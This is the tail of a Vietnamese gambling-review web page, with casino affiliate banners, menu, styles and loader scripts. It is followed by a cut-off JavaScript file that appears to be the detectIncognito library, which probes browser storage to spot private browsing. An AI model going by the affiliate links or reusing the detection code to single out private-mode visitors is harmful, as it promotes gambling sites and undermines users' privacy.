<a href="/mlink/?branchseo=win79-z&#038;affid=c4d60dc23e9e7975796936881a4ff8e4" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/27-1754114181365-bottom-win79-bottom-728x90" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=haywin-za&#038;affid=525c86210f68da95e81fd927b6aaa5e8" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/27-1759802567077-bottom-haywin-728x90_1" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://redmed.us.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-48"><a href="https://redmed.us.com/" aria-current="page">Trang Chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://redmed.us.com/gioi-thieu/">Giới thiệu</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://redmed.us.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://redmed.us.com/dieu-khoan-dieu-kien/">Điều khoản &#038; điều kiện</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://redmed.us.com/choi-co-trach-nhiem/">Chơi có trách nhiệm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://redmed.us.com/lien-he/">Liên hệ</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://redmed.us.com/danh-gia-cong-game/">Đánh Giá Cổng Game</a></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script data-optimized="1" type="text/javascript" src="https://redmed.us.com/wp-content/litespeed/js/6235269ae78de483af5dbbabd7edfdcd.js?ver=b36e3" id="flatsome-instant-page-js"></script> <script data-optimized="1" type="text/javascript" src="https://redmed.us.com/wp-content/litespeed/js/c47d12dd642a87afa5c7989a41b977c6.js?ver=43e03" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.1"},"ajaxurl":"https:\/\/redmed.us.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/redmed.us.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://redmed.us.com/wp-content/litespeed/js/62144dd556d71c6865369173cf528653.js?ver=0bc3f" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://redmed.us.com/wp-content/litespeed/js/6169802f6c7197555c04795e1b69396e.js?ver=3925b" id="gwd-banner-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://redmed.us.com/wp-content/litespeed/js/eca1ebb94d44884f2f6e80ce82d71f44.js?ver=e36f8" id="swiper-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://redmed.us.com/wp-content/litespeed/js/b19462103d97928cf310787f299a98c1.js?ver=53c05" id="gwd-slider-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://redmed.us.com/wp-content/litespeed/js/087786bf1fd5890f648da64c7d538c86.js?ver=b7992" id="flatsome-masonry-js-js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"26ce41d931034393ad30015931e2f106","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-01 18:46:12 -->

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2025-12-01 18:46:12 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://andanh.pages.dev/andanh.js
body_size: 2601
content:
!function (e, t) { "object" == typeof exports && "object" == typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define([], t) : "object" == typeof exports ? exports.detectIncognito = t() : e.detectIncognito = t() }(this, function () { return function () { "use strict"; var e = {}; return { 598: function (e, t) { var n = this && this.__awaiter || function (e, t, n, r) { return new (n || (n = Promise))(function (o, i) { function a(e) { try { u(r.next(e)) } catch (e) { i(e) } } function c(e) { try { u(r.throw(e)) } catch (e) { i(e) } } function u(e) { var t; e.done ? o(e.value) : (t = e.value, t instanceof n ? t : new n(function (e) { e(t) })).then(a, c) } u((r = r.apply(e, t || [])).next()) }) }, r = this && this.__generator || function (e, t) { var n, r, o, i, a = { label: 0, sent: function () { if (1 & o[0]) throw o[1]; return o[1] }, trys: [], ops: [] }; return i = { next: c(0), throw: c(1), return: c(2) }, "function" == typeof Symbol && (i[Symbol.iterator] = function () { return this }), i; function c(c) { return function (u) { return function (c) { if (n) throw new TypeError("Generator is already executing."); for (; i && (i = 0, c[0] && (a = 0)), a;)try { if (n = 1, r && (o = 2 & c[0] ? r.return : c[0] ? r.throw || ((o = r.return) && o.call(r), 0) : r.next) && !(o = o.call(r, c[1])).done) return o; switch (r = 0, o && (c = [2 & c[0], o.value]), c[0]) { case 0: case 1: o = c; break; case 4: return a.label++, { value: c[1], done: !1 }; case 5: a.label++, r = c[1], c = [0]; continue; case 7: c = a.ops.pop(), a.trys.pop(); continue; default: if (!(o = a.trys, (o = o.length > 0 && o[o.length - 1]) || 6 !== c[0] && 2 !== c[0])) { a = 0; continue } if (3 === c[0] && (!o || c[1] > o[0] && c[1] < o[3])) { a.label = c[1]; break } if (6 === c[0] && a.label < o[1]) { a.label = o[1], o = c; break } if (o && a.label < o[2]) { a.label = o[2], a.ops.push(c); break } o[2] && a.ops.pop(), a.trys.pop(); continue }c = t.call(e, a) } catch (e) { c = [6, e], r = 0 } finally { n = o = 0 } if (5 & c[0]) throw c[1]; return { value: c[0] ? c[1] : void 0, done: !0 } }([c, u]) } } }; function o() { return n(this, void 0, Promise, function () { return r(this, function (e) { switch (e.label) { case 0: return [4, new Promise(function (e, t) { var o = "Unknown", i = !1; function a(t) { i || (i = !0, e({ isPrivate: t, browserName: o })) } function c() { var e = 0, t = parseInt("-1"); try { t.toFixed(t) } catch (t) { e = t.message.length } return e } function u() { return n(this, void 0, void 0, function () { var e, t; return r(this, function (n) { switch (n.label) { case 0: return n.trys.push([0, 2, , 3]), [4, navigator.storage.getDirectory()]; case 1: return n.sent(), a(!1), [3, 3]; case 2: return e = n.sent(), t = e instanceof Error && "string" == typeof e.message ? e.message : String(e), a(t.includes("unknown transient reason")), [3, 3]; case 3: return [2] } }) }) } function s() { var e; return n(this, void 0, Promise, function () { return r(this, function (t) { switch (t.label) { case 0: return "function" != typeof (null === (e = navigator.storage) || void 0 === e ? void 0 : e.getDirectory) ? [3, 2] : [4, u()]; case 1: return t.sent(), [3, 3]; case 